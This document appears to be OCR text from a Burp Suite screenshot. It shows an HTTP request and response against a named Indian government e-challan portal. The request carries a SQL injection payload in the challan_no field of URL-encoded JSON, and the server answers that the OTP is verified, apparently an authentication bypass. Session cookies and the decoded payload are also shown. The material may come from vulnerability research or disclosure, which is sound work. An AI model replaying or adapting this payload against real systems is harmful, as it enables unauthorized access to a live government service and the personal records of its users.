 Send Cancel < > Target: https://echallan.parivahan.gov.in HTTP/1
Request
Pretty Raw Hex Query params \n
1 POST ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609')%20AND%20version()!%3d'1'%20--%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 14:01:21 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 {"status":"success","message":"Your OTP is successfully verified."}
Search... 0 matches
Inspector
Selection 114 (0x72)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609')%20AND%20
version()!%3d'1'%20--%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609') A
ND version()!='1' --"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13
Done 571 bytes | 230 millis